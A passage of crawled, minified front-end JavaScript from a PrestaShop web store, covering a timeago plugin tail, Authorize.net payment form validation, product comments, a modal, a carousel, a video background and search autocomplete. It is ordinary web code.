n=Math.abs(e)/1e3,s=n/60,r=s/60,u=r/24,m=u/365;function d(a,o){var n=t.isFunction(a)?a(o,e):a,s=i.numbers&&i.numbers[o]||o;return n.replace(/#d/i,s)}var f=n<45&&d(i.seconds,Math.round(n))||n<90&&d(i.minute,1)||s<45&&d(i.minutes,Math.round(s))||s<90&&d(i.hour,1)||r<24&&d(i.hours,Math.round(r))||r<42&&d(i.day,1)||u<30&&d(i.days,Math.round(u))||u<45&&d(i.month,1)||u<365&&d(i.months,Math.round(u/30))||m<1.5&&d(i.year,1)||d(i.years,Math.round(m)),g=i.wordSeparator||"";return void 0===i.wordSeparator&&(g=" "),t.trim([a,f,o].join(g))},parse:function(e){var i=t.trim(e);return i=(i=(i=(i=(i=i.replace(/\.\d+/,"")).replace(/-/,"/").replace(/-/,"/")).replace(/T/," ").replace(/Z/," UTC")).replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2")).replace(/([\+\-]\d\d)$/," $100"),new Date(i)},datetime:function(i){var a=e.isTime(i)?t(i).attr("datetime"):t(i).attr("title");return e.parse(a)},isTime:function(e){return"time"===t(e).get(0).tagName.toLowerCase()}});var i={init:function(){var i=t.proxy(a,this);i();var o=e.settings;o.refreshMillis>0&&(this._timeagoInterval=setInterval(i,o.refreshMillis))},update:function(i){var o=i instanceof Date?i:e.parse(i);t(this).data("timeago",{datetime:o}),e.settings.localeTitle&&t(this).attr("title",o.toLocaleString()),a.apply(this)},updateFromDOM:function(){t(this).data("timeago",{datetime:e.parse(e.isTime(this)?t(this).attr("datetime"):t(this).attr("title"))}),a.apply(this)},dispose:function(){this._timeagoInterval&&(window.clearInterval(this._timeagoInterval),this._timeagoInterval=null)}};function a(){var i=e.settings;if(i.autoDispose&&!t.contains(document.documentElement,this))return t(this).timeago("dispose"),this;var a=function(i){if(!(i=t(i)).data("timeago")){i.data("timeago",{datetime:e.datetime(i)});var a=t.trim(i.text());e.settings.localeTitle?i.attr("title",i.data("timeago").datetime.toLocaleString()):!(a.length>0)||e.isTime(i)&&i.attr("title")||i.attr("title",a)}return i.data("timeago")}(this);return isNaN(a.datetime)||(0===i.cutoff||Math.abs(n(a.datetime))<i.cutoff?t(this).text(o(a.datetime)):t(this).attr("title").length>0&&t(this).text(t(this).attr("title"))),this}function o(t){return e.inWords(n(t))}function n(t){return(new Date).getTime()-t.getTime()}t.fn.timeago=function(t,e){var a=t?i[t]:i.init;if(!a)throw new Error("Unknown function name '"+t+"' for timeago");return this.each((function(){a.call(this,e)})),this},document.createElement("abbr"),document.createElement("time")}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/authorizeaim/js/front_authorizenet.js?ver=1587735426
body_size: 1215
content:

var base_url=prestashop.urls.base_url,mess_error="Please check your credit card information (Credit card type, number and expiration date) ",mess_error2="Please specify your Full Name",re=/[^0-9]/g;function setCarriers(e,a,r,t,i,c){var o=prestashop.urls.base_url+"module/erpconnector/actions?process=sccarrier";$.ajax({type:"POST",async:!1,url:o,data:{carrier_id:r,sc_carrier_name:e,sc_account_number:a,po_number:i,is_ship_collect:c,erp_total_shipping:t},success:function(e){console.log(e)}})}$(document).ready((function(){var e="",a="",r="",t="",i="",c="";$(document).on("change",".payment_mthd_toggle",(function(){"new_card"==$(this).val()?($("#existing_card_id").val(""),$("#existing_card_id").attr("disabled","disabled"),$("#existing_card_id").addClass("fade_away"),$("#new_card_block").show()):"old_card"==$(this).val()&&($("#existing_card_id").removeAttr("disabled"),$("#existing_card_id").removeClass("fade_away"),$("#new_card_block").hide())})),$("#click_authorizeaim").click((function(e){e.preventDefault(),$("#click_authorizeaim").fadeOut("fast",(function(){$("#aut2").show(),$("#click_authorizeaim").fadeIn("fast")})),$("#click_authorizeaim").unbind(),$("#click_authorizeaim").click((function(e){e.preventDefault()}))})),$(document).on("click","#asubmit",(function(o){o.preventDefault(),showLoading();var l=$('select[name="delivery-option-select"] option:selected').attr("id"),n=$('select[name="delivery-option-select"] option:selected').text();$.trim(l.replace("$","")).split(",");i=$("#"+l).attr("data-ctype");var s='Failed to proceed due to following errors:<ul style="list-style-type:disc">';e=$("#sc_carrier_name").length>0?$("#sc_carrier_name").val():"",a=$("#sc_account_number").length>0?$("#sc_account_number").val():"",r=$.trim($("#total_shipping").text().replace("$","")),t=$("#po_number").val(),c="SHIP_COLLECT"==i?1:0;var d=$(".has-shippingerror").length;setCarriers(e,a,l,r,t,c);var _=0;return d>0?(_=1,s+='<li>Your shipment is not supported with the carrier "'+n+'"</li>'):""==e&&"SHIP_COLLECT"==i?(_=1,s+="<li>Failed to proceed: Please enter carrier name</li>",$("#sc_carrier_name").focus()):""==a&&"SHIP_COLLECT"==i?(_=1,s+="<li>Failed to proceed: Enter carrier A/C number</li>",$("#sc_account_number").focus()):$("#payment_method_old").is(":checked")?""==$("#existing_card_id").val()&&(_=1,s+="<li>Please  select a saved card to proceed</li>"):""==$("#fullname").val()?(_=1,s+="<li>"+mess_error2+"</li>"):validateCC($("#cardnum").val(),$("#cardType").val())&&""!=$("#x_card_code").val()?re.test($("#x_card_code").val())&&(_=1,s+="<li>Invalid CVV. Please enter a valid CVV to proceed</li>"):(_=1,s+="<li>"+mess_error+"</li>"),s+="</ul>",0==_?($("#auth_validation_error").html(""),$("#auth_validation_error").hide(),$("#authorizeaim_form").submit()):(HideLoading(),$("#auth_validation_error").show(),$("#auth_validation_error").html(s)),!1}))})),document.addEventListener("DOMContentLoaded",(function(e){paymentChooser()}));


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.vide.js?ver=1587735426
body_size: 1652
content:
!function(e,t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(e.jQuery)}(this,(function(e){"use strict";var t="vide",o={volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"",resizing:!0,bgColor:"transparent",className:""},i="Not implemented";function s(e){var t,o,i,s,r,n,a,p={};for(a=0,n=(r=e.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,",").split(",")).length;a<n&&(-1===(o=r[a]).search(/^(http|https|ftp):\/\//)&&-1!==o.search(":"));a++)t=o.indexOf(":"),i=o.substring(0,t),(s=o.substring(t+1))||(s=void 0),"string"==typeof s&&(s="true"===s||"false"!==s&&s),"string"==typeof s&&(s=isNaN(s)?s:+s),p[i]=s;return null==i&&null==s?e:p}function r(t,r,n){this.$element=e(t),"string"==typeof r&&(r=s(r)),n?"string"==typeof n&&(n=s(n)):n={},this.settings=e.extend({},o,n),this.path=r;try{this.init()}catch(e){if(e.message!==i)throw e}}r.prototype.init=function(){var o,s,r=this,n=r.path,a="",p="",c=r.$element,u=r.settings,d=function(e){var t,o,i,s=(e=""+e).split(/\s+/),r="50%",n="50%";for(i=0,t=s.length;i<t;i++)"left"===(o=s[i])?r="0%":"right"===o?r="100%":"top"===o?n="0%":"bottom"===o?n="100%":"center"===o?0===i?r="50%":n="50%":0===i?r=o:n=o;return{x:r,y:n}}(u.position);u.posterType;s=r.$wrapper=e("<div>").addClass(u.className).css({position:"absolute","z-index":-1,top:0,left:0,bottom:0,right:0,overflow:"hidden","-webkit-background-size":"cover","-moz-background-size":"cover","-o-background-size":"cover","background-size":"cover","background-color":u.bgColor,"background-repeat":"no-repeat","background-position":d.x+" "+d.y}),"object"==typeof n&&n.poster&&(a=n.poster),a&&s.css("background-image","url("+a+")"),"static"===c.css("position")&&c.css("position","relative"),c.prepend(s),"object"==typeof n?(n.mp4&&(p+='<source src="'+n.mp4+'" type="video/mp4">'),n.webm&&(p+='<source src="'+n.webm+'" type="video/webm">'),n.ogv&&(p+='<source src="'+n.ogv+'" type="video/ogg">'),o=r.$video=e("<video>"+p+"</video>")):o=r.$video=e('<video><source src="'+n+'" type="video/mp4"><source src="'+n+'" type="video/webm"><source src="'+n+'" type="video/ogg"></video>');try{o.prop({autoplay:u.autoplay,loop:u.loop,volume:u.volume,muted:u.muted,defaultMuted:u.muted,playbackRate:u.playbackRate,defaultPlaybackRate:u.playbackRate})}catch(e){throw new Error(i)}o.css({margin:"auto",position:"absolute","z-index":-1,top:d.y,left:d.x,"-webkit-transform":"translate(-"+d.x+", -"+d.y+")","-ms-transform":"translate(-"+d.x+", -"+d.y+")","-moz-transform":"translate(-"+d.x+", -"+d.y+")",transform:"translate(-"+d.x+", -"+d.y+")",visibility:"hidden",opacity:0}).one("canplaythrough."+t,(function(){r.resize()})).one("playing."+t,(function(){o.css({visibility:"visible",opacity:1}),s.css("background-image","none")})),c.on("resize."+t,(function(){u.resizing&&r.resize()})),s.append(o)},r.prototype.getVideoObject=function(){return this.$video[0]},r.prototype.resize=function(){if(this.$video){var e=this.$wrapper,t=this.$video,o=t[0],i=o.videoHeight,s=o.videoWidth,r=e.height(),n=e.width();n/s>r/i?t.css({width:n+2,height:"auto"}):t.css({width:"auto",height:r+2})}},r.prototype.destroy=function(){delete e[t].lookup[this.index],this.$video&&this.$video.off(t),this.$element.off(t).removeData(t),this.$wrapper.remove()},e[t]={lookup:[]},e.fn[t]=function(o,i){var s;return this.each((function(){(s=e.data(this,t))&&s.destroy(),(s=new r(this,o,i)).index=e[t].lookup.push(s)-1,e.data(this,t,s)})),this},e(document).ready((function(){var o=e(window);o.on("resize."+t,(function(){for(var o,i=e[t].lookup.length,s=0;s<i;s++)(o=e[t].lookup[s])&&o.settings.resizing&&o.resize()})),o.on("unload."+t,(function(){return!1})),e(document).find("[data-vide-bg]").each((function(o,i){var s=e(i),r=s.data(t+"-options"),n=s.data(t+"-bg");s[t](n,r)}))}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stproductcomments/views/js/stproductcomments.js?ver=1587735426
body_size: 1782
content:
function CommnetGoLogin(){$.magnificPopup.open({removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-in"}},items:{src:"#popup_go_login",type:"inline"}})}function CommnetShowMessage(t){$.magnificPopup.open({removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-in"}},items:{src:'<div class="inline_popup_content small_popup mfp-with-anim text-center">'+t+"</div>",type:"inline"}})}jQuery((function(t){let e=[],n=[];t("input.star").length&&t("input.star").rating(),t(".tm-input").length&&(t(".tm-input").tagsManager({prefilled:st_product_comment_tag_prefilled.split(","),hiddenTagListName:"st_prodcut_comment_tags"}),t(".tm-tag .tm-tag-remove").remove(),t(".tm-input").on("tm:pushed",(function(e,n,o){t("span.tm-tag:last").addClass("tm-checked").on("click",(function(){t(this).hasClass("tm-checked")?t(this).removeClass("tm-checked"):t(this).addClass("tm-checked")}))})),t(".tm-tag").click((function(){t(this).hasClass("tm-checked")?t(this).removeClass("tm-checked"):t(this).addClass("tm-checked")}))),t("#comment_content").length&&t("#comment_content").textareaCount({maxCharacterSize:st_pc_max,originalStyle:"originalTextareaInfo",displayFormat:st_pc_display_format}),t("#st_product_comment_uploader").length&&t("#st_product_comment_uploader").dropzone({url:stproductcomments_controller_url+"&action=upload_image",maxFiles:"undefined"!=typeof st_pc_max_images?parseInt(st_pc_max_images):6,acceptedFiles:"image/*",dictRemoveFile:dictRemoveFile,addRemoveLinks:!0,parallelUploads:2,thumbnailHeight:120,thumbnailWidth:120,maxFilesize:3,filesizeBase:1e3,init:function(){this.on("maxfilesexceeded",(function(t){this.removeFile(t)})),this.on("error",(function(t){this.removeFile(t)})),this.on("removedfile",(function(n){e.splice(t.inArray(n.st_name,e),1),t('input[name="image"]').val(e.join(","))})),this.on("success",(function(n,o){(o=t.parseJSON(o)).error?showMessage(o.error):(n.st_name=o.image,e.push(o.image),t('input[name="image"]').val(e.join(",")))}))}}),t("form[name=st_product_comment_form]").submit((function(e){t('input[name="st_prodcut_comment_tags"]').val("");var n=[];return t(".tm-tag.tm-checked").each((function(){t(this).find("span").html()&&n.push(t(this).find("span").html())})),t('input[name="st_prodcut_comment_tags"]').val(n.join(",")),!0})),t("form[name=st_product_comment_reply_form]").submit((function(e){e.preventDefault();var n=t(this);if(!t(this).find("textarea").val())return!1;var o=!1,a=t(".st_product_comment_reply_submit",n);return t.ajax({url:stproductcomments_controller_url+"&action=add_reply",type:"POST",headers:{"cache-control":"no-cache"},dataType:"json",data:n.serialize(),cache:!1,success:function(e){e.r?(o=!0,t.magnificPopup.open({removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-in"},close:function(){o&&window.location.reload(!0)}},items:{src:'<div class="inline_popup_content small_popup mfp-with-anim text-center">'+e.thank+e.moderation+"</div>",type:"inline"}})):(a.removeClass("disabled"),CommnetShowMessage(e.m))}}),!1})),t("body").on("click",".usefulness_btn",(function(e){e.preventDefault();let n=t(this);var o=n.data("id-st-product-comment"),a=n.data("is-usefull");return t.ajax({url:stproductcomments_controller_url+"&rand="+(new Date).getTime(),data:{id_st_product_comment:o,action:"comment_is_usefull",value:a},type:"POST",headers:{"cache-control":"no-cache"}}).then((function(t){n.removeClass("active"),parseInt(t)>0?n.find("span").html(t):-1==parseInt(t)&&CommnetGoLogin()})).fail((function(t){n.removeClass("active")})),!1})),t("body").on("click",".report_btn",(function(e){e.preventDefault();let n=t(this);if(confirm(confirm_report_message)){var o=t(this).data("id-st-product-comment");t.ajax({url:stproductcomments_controller_url+"&rand="+(new Date).getTime(),data:{id_st_product_comment:o,action:"report_abuse"},type:"POST",headers:{"cache-control":"no-cache"}}).then((function(e){n.removeClass("active"),parseInt(e)>0?t("#pcomment-"+o+" .report_btn").remove():-1==parseInt(e)&&CommnetGoLogin()})).fail((function(t){n.removeClass("active")}))}return!1})),prestashop.on("updatePComments",(function(e){!function(){for(;n.length>0;)n.pop().abort()}(),t.ajax({url:e.url,method:"POST",dataType:"json",beforeSend:function(t){n.push(t)}}).then((function(e){void 0!==e.pcomments_list&&e.pcomments_list&&t("#js_pcomments_list").replaceWith(e.pcomments_list),void 0!==e.pcomments_filter&&e.pcomments_filter&&t("#js_pcomments_filter").replaceWith(e.pcomments_filter),prestashop.emit("updatedPComments")})).fail((function(t){}))})),t("body").on("click",".pc-search-link",(function(e){return e.preventDefault(),prestashop.emit("updatePComments",{url:t(this).attr("href")}),!1}));let o=t("#js_pcomments_list");o.data("url")&&prestashop.emit("updatePComments",{url:o.data("url")});t("body").on("click",".btn_product_comment_reply",(function(e){e.preventDefault();let n=t(this).data("id");return n&&function(e){t("#pcomment-"+e+" > .pcomment-for-reply").after(t("#product_comment_reply_box").get(0)),t("#product_comment_parent_id").val(e)}(n),!1})),t("body").on("click",".view_all_reviews",(function(e){e.preventDefault();let n=t(".pcomments_block");return n.length||(n=t('.product_info_tabs .nav-link[data-module="stproductcomments"]')),n.length&&(n.tab("show"),t("body,html").animate({scrollTop:n.offset().top})),!1}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/themes/federalbrace/modules/videogallery/views/js/bootstrap-modal.js?ver=1587735426
body_size: 1175
content:
!function(t){"use strict";var e=function(e,o){this.options=o,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};e.prototype={constructor:e,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this,o=t.Event("show");this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop((function(){var o=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),o&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),o?e.$element.one(t.support.transition.end,(function(){e.$element.focus().trigger("shown")})):e.$element.focus().trigger("shown")})))},hide:function(e){e&&e.preventDefault();e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var e=this;t(document).on("focusin.modal",(function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()}))},escape:function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",(function(e){27==e.which&&t.hide()})):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,o=setTimeout((function(){e.$element.off(t.support.transition.end),e.hideModal()}),500);this.$element.one(t.support.transition.end,(function(){clearTimeout(o),e.hideModal()}))},hideModal:function(){var t=this;this.$element.hide(),this.backdrop((function(){t.removeBackdrop(),t.$element.trigger("hidden")}))},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(e){var o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=t.support.transition&&o;if(this.$backdrop=t('<div class="modal-backdrop '+o+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?t.proxy(this.$element[0].focus,this.$element[0]):t.proxy(this.hide,this)),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;i?this.$backdrop.one(t.support.transition.end,e):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,e):e()):e&&e()}};var o=t.fn.modal;t.fn.modal=function(o){return this.each((function(){var i=t(this),n=i.data("modal"),s=t.extend({},t.fn.modal.defaults,i.data(),"object"==typeof o&&o);n||i.data("modal",n=new e(this,s)),"string"==typeof o?n[o]():s.show&&n.show()}))},t.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.modal.data-api",'[data-toggle="modal"]',(function(e){var o=t(this),i=o.attr("href"),n=t(o.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),s=n.data("modal")?"toggle":t.extend({remote:!/#/.test(i)&&i},n.data(),o.data());e.preventDefault(),n.modal(s).one("hide",(function(){o.focus()}))}))}(window.jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stowlcarousel/views/js/stowlcarousel.js?ver=1587735426
body_size: 1008
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    ST-themes <hellolee@gmail.com>
*  @copyright 2007-2017 ST-themes
*  @license   Use, by you or one client for one Prestashop instance.
*/
var st_owl_progressBar=[],st_owl_bar=[],st_owl_elem=[],st_owl_isPause=[],st_owl_tick=[],st_owl_percentTime=[];function st_owl_progressBar_init(s){var r=s.attr("id").replace(/\D*/g,"");r=parseInt(r),st_owl_elem[r]=s,st_owl_buildProgressBar(r),st_owl_start(r)}function st_owl_buildProgressBar(s){st_owl_progressBar[s]=$("<div>",{class:"owl_progressBar"}),st_owl_bar[s]=$("<div>",{class:"owl_bar"}),1==stowlcarousel_array[s].progress_bar?st_owl_progressBar[s].append(st_owl_bar[s]).prependTo(st_owl_elem[s]):st_owl_progressBar[s].append(st_owl_bar[s]).appendTo(st_owl_elem[s])}function st_owl_start(s){st_owl_percentTime[s]=0,st_owl_isPause[s]=!1,st_owl_tick[s]=setInterval((function(){!1===st_owl_isPause[s]&&(st_owl_percentTime[s]+=1e3/stowlcarousel_array[s].bar_time,st_owl_bar[s].css({width:st_owl_percentTime[s]+"%"}),st_owl_percentTime[s]>=100&&st_owl_elem[s].trigger("owl.next"))}),10)}function st_owl_pauseOnDragging(s){var r=s.attr("id").replace(/\D*/g,"");st_owl_isPause[r]=!0}function st_owl_moved(s){var r=s.attr("id").replace(/\D*/g,"");clearTimeout(st_owl_tick[r]),st_owl_start(r)}jQuery((function(s){"undefined"!=typeof stowlcarousel_array&&stowlcarousel_array.length&&s.each(stowlcarousel_array,(function(r,_){_&&(void 0!==_.progress_bar&&_.progress_bar&&(_.afterInit=st_owl_progressBar_init,_.afterMove=st_owl_moved,_.startDragging=st_owl_pauseOnDragging),s("#st_owl_carousel-"+r).owlCarousel(_))}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/themes/federalbrace/modules/stsearchbar/views/js/stsearchbar.js?ver=1587735426
body_size: 1775
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    ST-themes <hellolee@gmail.com>
*  @copyright 2007-2017 ST-themes
*  @license   Use, by you or one client for one Prestashop instance.
*/
if(void 0===quick_search_as_size)var quick_search_as_size=6;if(void 0===quick_search_as_min)var quick_search_as_min=3;if(void 0===quick_search_as)var quick_search_as=!0;function productConfig(t){$(t).find("#quantity_wanted").TouchSpin({verticalbuttons:!1,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6})}$(document).ready((function(){quick_search_as&&$(".search_widget").each((function(){var t=$(this).data("search-controller-url"),a=$(this).find(".search_results"),e=$(this).find(".search_more_products"),i=$(this).find(".search_widget_btn");$(this).find(".search_widget_text").devbridgeAutocomplete({noCache:!0,paramName:"s",params:{resultsPerPage:quick_search_as_size,is_ajax_search:1},dataType:"json",minChars:2,appendTo:a,triggerSelectOnValidInput:!1,showNoSuggestionNotice:!0,noSuggestionNotice:$(".search_no_products").html(),serviceUrl:t,onSearchStart:function(){i.addClass("active")},onSearchComplete:function(){i.removeClass("active")},transformResult:function(t){if(void 0!==t.categories)var a=t.categories.concat(t.products);else a=t.products;return{suggestions:$.map(a,(function(t){return{value:t.name,data:t}}))}},beforeRender:function(t,a){a.length==quick_search_as_size&&$(t).append(e.clone())},formatResult:function(t,a){var e='<div class="'+(t.data.is_category?"":"js-product-miniature")+'"  data-id-product-attribute="0" data-minimal-quantity="1" '+(t.data.is_category?"":"data-id-product="+t.data.id_product)+'><a href="'+(t.data.is_category?t.data.link:"javascript::void(0)")+'" title="'+t.data.name+'" rel="nofollow" class=" '+(t.data.is_category?"":"quick-view")+' search_product_row flex_container">';return t.data.cover&&void 0!==t.data.cover.bySize?e+='<img class="search_product_img search_result_item" alt="'+t.data.name+'" src="'+t.data.cover.bySize.small_default.url+'"  class="image-seach-suggetion" width="'+t.data.cover.bySize.small_default.width+'" height="'+t.data.cover.bySize.small_default.height+'"/>':e+='<img class="search_product_img search_result_item" alt="'+t.data.name+'" src="'+prestashop.urls.base_url+'/img/404.gif" class="image-seach-suggetion" width="100" height="120"/>',e+='<div class="search_product_name flex_child search_result_item">'+t.data.name+"</div>",e+='<div class="search_product_price search_result_item price">'+(t.data.has_discount?t.data.price:t.data.regular_price)+"</div>",e+="</a></div>"}})})),$(document).on("click",".search_more_products",(function(t){$(this).closest(".search_widget").find("form").submit()}))})),$(document).on("click",".search_widget .quick-view",(function(t){t.preventDefault();var a=$(t.target).closest(".js-product-miniature").data();let e={action:"quickview",id_product:a.idProduct,id_product_attribute:a.idProductAttribute};$.post(prestashop.urls.pages.product,e,null,"json").then((function(t){$("input[name='qty'][id='quantity_wanted']").attr("id","quantity_wanted_rel"),$("body").append(t.quickview_html);var a="#quickview-modal-"+t.product.id+"-"+t.product.id_product_attribute;$(a).modal("show"),productConfig(a),$(a).on("hidden.bs.modal",(function(){$("input[name='qty'][id='quantity_wanted_rel']").attr("id","quantity_wanted"),$(a).remove()}))}))}));